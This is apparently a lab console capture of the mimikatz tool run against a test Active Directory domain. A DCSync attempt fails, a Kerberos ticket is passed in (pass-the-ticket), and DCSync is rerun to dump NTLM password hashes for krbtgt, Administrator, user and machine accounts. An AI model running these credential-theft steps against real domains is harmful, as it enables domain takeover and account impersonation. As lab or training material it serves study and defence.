 mimikatz 2.2.0 x64 (oe.eo)
C:\Tools>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:bean.testlab /all /csv
[DC] 'bean.testlab' will be the domain
[DC] 'DC.bean.testlab' will be the DC server
[DC] Exporting domain 'bean.testlab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz # kerberos::ptt ticket.kirbi
PTT前
* File: 'ticket.kirbi': OK
mimikatz # lsadump::dcsync /domain:bean.testlab /all /csv
[DC] 'bean.testlab' will be the domain
[DC] 'DC.bean.testlab' will be the DC server
[DC] Exporting domain 'bean.testlab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  c9d17dea1ea06ef776ae42e8776125ba        514
1001    DC$     8a3ef82cc53d44aff26edbc370955c82        532480
500     Administrator   c5a237b7e9d8e708d8436b6148a25fa1        512
1608    test    5da24c044debc8c5854e9c02a5cee9a2        512
1602    WIN-7$  07841b0cd78aa1fbadc9771c42b83364        528384
1609    admin   0bb8d932bbfee69fbc874214f39b1b67        512
2102    WIN-10$ 3751b9898bc62043df6d632e95137032        4096
mimikatz #
PTT后